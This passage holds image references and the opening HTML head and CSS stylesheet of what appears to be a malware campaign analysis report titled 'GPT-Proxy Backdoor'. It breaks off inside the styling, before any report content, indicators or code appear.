



<file: gpt-proxy-backdoor_report.html>
<!DOCTYPE html>
<html lang="en" data-theme="auto">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>GPT-Proxy Backdoor — Campaign Analysis Report</title>
<style>
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
:root{
  --bg:#f8fafc;--surface:#ffffff;--surface2:#f1f5f9;--border:#e2e8f0;
  --text:#0f172a;--text2:#475569;--accent:#7c3aed;--accent2:#6d28d9;
  --accent-bg:#ede9fe;--critical:#dc2626;--high:#ea580c;--medium:#d97706;
  --low:#16a34a;--green:#16a34a;--amber:#d97706;--red:#dc2626;--blue:#2563eb;
  --shadow:0 1px 3px rgba(0,0,0,.08),0 1px 2px rgba(0,0,0,.06);
  --shadow-md:0 4px 6px rgba(0,0,0,.07),0 2px 4px rgba(0,0,0,.05);
  --radius:8px;
  --font:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,sans-serif;
  --mono:'JetBrains Mono','Fira Code','Cascadia Code',Consolas,monospace;
}
[data-theme="dark"]{
  --bg:#0d0d1a;--surface:#1a1a2e;--surface2:#16213e;--border:#2d2d4a;
  --text:#e2e8f0;--text2:#94a3b8;--accent:#8b5cf6;--accent2:#7c3aed;
  --accent-bg:#1e1b4b;
  --shadow:0 1px 3px rgba(0,0,0,.4);--shadow-md:0 4px 6px rgba(0,0,0,.35);
}
html{font-family:var(--font);background:var(--bg);color:var(--text);scroll-behavior:smooth}
body{min-height:100vh;padding-top:60px}

/* header */
#hdr{position:fixed;top:0;left:0;right:0;z-index:1000;background:var(--surface);
  border-bottom:1px solid var(--border);box-shadow:var(--shadow);
  padding:0 20px;display:flex;align-items:center;gap:10px;height:52px}
#hdr .family{font-size:16px;font-weight:700;color:var(--text);white-space:nowrap}
.badge{font-size:10px;font-weight:700;letter-spacing:.5px;padding:2px 8px;
  border-radius:100px;text-transform:uppercase;white-space:nowrap}
.badge-critical{background:#fee2e2;color:#dc2626}
.badge-tlp{background:#d1fae5;color:#065f46}
.badge-campaign{background:#dbeafe;color:#1d4ed8}
[data-theme="dark"] .badge-critical{background:#450a0a;color:#f87171}
[data-theme="dark"] .badge-tlp{background:#052e16;color:#4ade80}
[data-theme="dark"] .badge-campaign{background:#1e3a5f;color:#60a5fa}
#hdr-spacer{flex:1}
#theme-btn{font-size:18px;background:none;border:none;cursor:pointer;
  padding:4px 6px;border-radius:6px;line-height:1;transition:background .15s}
#theme-btn:hover{background:var(--surface2)}

/* layout */
.container{max-width:1100px;margin:0 auto;padding:32px 20px}
.section{margin-bottom:52px}
.section-title{font-size:12px;font-weight:700;letter-spacing:1px;text-transform:uppercase;
  color:var(--text2);margin-bottom:20px;padding-bottom:10px;
  border-bottom:2px solid var(--accent);display:flex;align-items:center;gap:8px}
.section-title .num{background:var(--accent);color:#fff;font-size:10px;
  padding:1px 6px;border-radius:4px}

/* cards */
.card{background:var(--surface);border:1px solid var(--border);
  border-radius:var(--radius);box-shadow:var(--shadow)}
.card-body{padding:20px 24px}
.card-header{padding:12px 20px;border-bottom:1px solid var(--border);
  font-weight:600;font-size:13px;color:var(--text2)}

/* hero */
.hero{margin-bottom:40px}
.hero-title{font-size:34px;font-weight:800;line-height:1.15;margin-bottom:10px}
.hero-title span{color:var(--critical)}
.hero-sub{font-size:15px;color:var(--text2);line-height:1.7;max-width:800px;margin-bottom:28px}

/* stat cards */
.stats-row{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:28px}
.stat{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);
  padding:14px 22px;text-align:center;box-shadow:var(--shadow);flex:1;min-width:120px}
.stat-num{font-size:30px;font-weight:800;color:var(--accent);line-height:1}
.stat-num.red{color:var(--red)}
.stat-num.green{color:var(--green)}
.stat-label{font-size:11px;color:var(--text2);margin-top:4px;text-transform:uppercase;letter-spacing:.5px}

/* finding cards */
.findings-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));gap:12px;margin-bottom:24px}
.finding{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);
  padding:14px 16px;border-left:3px solid var(--accent);font-size:14px;line-height:1.6;
  box-shadow:var(--shadow)}
.finding.red{border-left-color:var(--red)}
.finding.amber{border-left-color:var(--amber)}
.finding.blue{border-left-color:var(--blue)}
.finding.green{border-left-color:var(--green)}
.finding-label{font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;
  color:var(--text2);margin-bottom:6px}
.finding-val{font-weight:600;color:var(--text)}

/* attack chain */
.chain-wrap{background:var(--surface2);border:1px solid var(--border);border-radius:var(--radius);
  padding:28px 20px;overflow-x:auto}
.chain{display:flex;align-items:flex-start;gap:0;min-width:700px}
.chain-node{flex:1;min-width:140px;max-width:180px}
.chain-box{background:var(--surface);border:2px solid var(--border);border-radius:8px;
  padding:12px 10px;text-align:center;position:relative;margin:0 8px;box-shadow:var(--shadow)}
.chain-box.dropper{border-color:#f59e0b}
.chain-box.payload{border-color:#dc2626}
.chain-box.c2{border-color:#8b5cf6}
.chain-box.actor{border-color:#0ea5e9}
.chain-icon{font-size:22px;margin-bottom:6px;line-height:1}
.chain-name{font-size:12px;font-weight:700;color:var(--text);margin-bottom:3px}
.chain-detail{font-size:10px;color:var(--text2);line-height:1.4}
.chain-badge{display:inline-block;font-size:9px;font-weight:700;padding:1px 6px;
  border-radius:100px;margin-top:4px;text-transform:uppercase}
.cb-npm{background:#dcfce7;color:#166534}
.cb-pypi{background:#dbeafe;color:#1d4ed8}
.cb-go{background:#fce7f3;color:#9d174d}
.cb-critical{background:#fee2e2;color:#dc2626}
[data-theme="dark"] .cb-npm{background:#052e16;color:#4ade80}
[data-theme="dark"] .cb-pypi{background:#1e3a5f;color:#60a5fa}
[data-theme="dark"] .cb-go{background:#4a044e;color:#e879f9}
[data-theme="dark"] .cb-critical{background:#450a0a;color:#f87171}
.chain-arrow{display:flex;align-items:center;padding-top:36px;color:var(--text2);font-size:20px;flex-shrink:0}

/* timeline */
.tl-list{display:flex;flex-direction:column;gap:0}
.tl-item{display:flex;gap:16px;position:relative;padding-bottom:20px}
.tl-item:last-child{padding-bottom:0}
.tl-item:last-child .tl-line{display:none}
.tl-left{display:flex;flex-direction:column;align-items:center;width:40px;flex-shrink:0}
.tl-dot{width:12px;height:12px;border-radius:50%;border:2px solid var(--accent);background:var(--surface);flex-shrink:0;z-index:1}
.tl-dot.filled{background:var(--accent)}
.tl-dot.red{border-color:var(--red);background:var(--red)}
.tl-dot.amber{border-color:var(--amber);background:var(--amber)}
.tl-line{width:2px;flex:1;background:var(--border);margin-top:4px}
.tl-date{font-size:11px;font-weight:700;color:var(--accent);white-space:nowrap;font-family:var(--mono)}
.tl-content{padding-top:0;padding-bottom:0}
.tl-event{font-size:13px;font-weight:600;color:var(--text);margin-bottom:2px}
.tl-note{font-size:12px;color:var(--text2);line-height:1.5}

/* sample tabs */
.tab-bar{display:flex;gap:4px;border-bottom:2px solid var(--border);margin-bottom:16px}
.tab-btn{font-size:12px;font-weight:600;padding:7px 14px;border:none;background:none;
  cursor:pointer;color:var(--text2);border-bottom:2px solid transparent;margin-bottom:-2px;
  border-radius:4px 4px 0 0;transition:all .15s}
.tab-btn:hover{color:var(--accent);background:var(--accent-bg)}
.tab-btn.active{color:var(--accent);border-bottom-color:var(--accent)}
.tab-panel{display:none}
.tab-panel.active{display:block}

/* kv table */
.kv-table{width:100%;border-collapse:collapse;font-size:13px}
.kv-table td{padding:8px 12px;border-bottom:1px solid var(--border);vertical-align:top}
.kv-table td:first-child{font-weight:600;color:var(--text2);white-space:nowrap;width:160px}
.kv-table tr:last-child td{border-bottom:none}

/* data tables */
.data-table{width:100%;border-collapse:collapse;font-size:13px}
.data-table th{text-align:left;padding:9px 12px;background:var(--surface2);
  border-bottom:2px solid var(--border);font-weight:700;font-size:11px;
  text-transform:uppercase;letter-spacing:.5px;color:var(--text2)}
.data-table td{padding:8px 12px;border-bottom:1px solid var(--border);vertical-align:top}
.data-table tr:last-child td{border-bottom:none}
.data-table tr:hover td{background:var(--surface2)}
.mono{font-family:var(--mono);font-size:11px;color:var(--text2)}

/* detection grid */
.det-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px}
.det-card{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);
  padding:16px 18px;box-shadow:var(--shadow)}
.det-stage{font-size:10px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;
  color:var(--text2);margin-bottom:6px}
.det-hash{font-family:var(--mono);font-size:10px;color:var(--text2);
  background:var(--surface2);padding:3px 6px;border-radius:3px;
  margin-bottom:10px;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.det-bar-wrap{display:flex;align-items:center;gap:8px;margin-bottom:6px}
.det-bar-track{flex:1;height:8px;background:var(--surface2);border-radius:4px;
  border:1px solid var(--border);overflow:hidden}
.det-bar-fill{height:100%;border-radius:4px;transition:width .6s ease}
.det-bar-fill.zero{background:var(--border)}
.det-bar-fill.low{background:#f59e0b}
.det-bar-fill.med{background:#dc2626}
.det-ratio{font-size:12px;font-weight:700}
.det-ratio.zero{color:var(--text2)}
.det-ratio.flagged{color:var(--red)}
.det-engines{font-size:11px;color:var(--text2);line-height:1.5}

/* IOC items */
.ioc-list{display:flex;flex-direction:column;gap:6px;max-height:340px;overflow-y:auto}
.ioc-item{display:flex;align-items:center;gap:8px;font-family:var(--mono);font-size:12px;
  background:var(--surface2);border:1px solid var(--border);border-radius:4px;padding:6px 10px}
.ioc-text{flex:1;word-break:break-all;color:var(--text)}
.copy-btn{font-size:11px;padding:2px 7px;border-radius:3px;border:1px solid var(--border);
  background:var(--surface);cursor:pointer;color:var(--text2);flex-shrink:0;transition:all .15s}
.copy-btn:hover{background:var(--accent);color:#fff;border-color:var(--accent)}
.copy-all-btn{font-size:11px;font-weight:600;padding:5px 12px;border-radius:4px;
  border:1px solid var(--accent);background:var(--accent-bg);color:var(--accent);
  cursor:pointer;margin-bottom:10px;transition:all .15s}
.copy-all-btn:hover{background:var(--accent);color:#fff}

/* MITRE */
.mitre-list{display:flex;flex-direction:column;gap:10px}
.mitre-row{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);
  padding:14px 16px;box-shadow:var(--shadow);display:grid;
  grid-template-columns:auto 1fr auto;gap:12px;align-items:start}
.tid{font-family:var(--mono);font-size:12px;font-weight:700;background:var(--accent-bg);
  color:var(--accent);padding:3px 8px;border-radius:4px;white-space:nowrap}
.mitre-name{font-weight:600;font-size:14px;margin-bottom:2px}
.mitre-tactic{font-size:11px;color:var(--text2);text-transform:uppercase;letter-spacing:.4px;margin-bottom:4px}
.mitre-ev{font-size:13px;color:var(--text2);line-height:1.55}
.conf-col{text-align:center}
.conf-dot{width:10px;height:10px;border-radius:50%;margin:0 auto 2px}
.conf-high{background:var(--green)}
.conf-med{background:var(--amber)}
.conf-low{background:var(--red)}
.conf-lbl{font-size:10px;color:var(--text2);text-transform:uppercase}

/* code / YARA */
.code-block{font-family:var(--mono);font-size:12px;line-height:1.7;
  background:#1a1a2e;color:#e2e8f0;border:1px solid var(--border);
  border-radius:var(--radius);padding:16px 20px;overflow-x:auto;white-space:pre}
.yr-kw{color:#c084fc;font-weight:600}
.yr-str{color:#86efac}
.yr-var{color:#93c5fd}
.yr-meta-k{color:#94a3b8}
.yr-meta-v{color:#fbbf24}
.yr-cmt{color:#64748b;font-style:italic}
.sigma-key{color:#c084fc;font-weight:600}
.sigma-val{color:#86efac}
.sigma-str{color:#fbbf24}

/* infra diagram */
.infra-diagram{display:flex;align-items:center;justify-content:center;gap:0;
  flex-wrap:wrap;padding:24px;background:var(--surface2);
  border:1px solid var(--border);border-radius:var(--radius)}
.infra-node{text-align:center;padding:14px 16px;min-width:130px}
.infra-icon{font-size:28px;margin-bottom:6px}
.infra-name{font-size:12px;font-weight:700;color:var(--text);margin-bottom:3px}
.infra-detail{font-size:10px;color:var(--text2);line-height:1.4}
.infra-arrow{font-size:20px;color:var(--text2);padding:0 4px;align-self:center}

/* actor card */
